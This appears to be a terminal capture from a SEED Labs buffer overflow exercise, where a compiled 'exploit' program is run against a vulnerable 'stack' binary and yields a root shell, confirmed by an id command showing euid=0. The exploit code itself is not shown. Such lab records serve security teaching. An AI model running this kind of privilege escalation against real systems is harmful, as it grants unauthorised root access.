 [02/28/21]seed@VM:~$ gcc -o exploit exploit.c
[02/28/21]seed@VM:~$ exploit
[02/28/21]seed@VM:~$ stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),3
13(lpadmin),128(sambashare)
#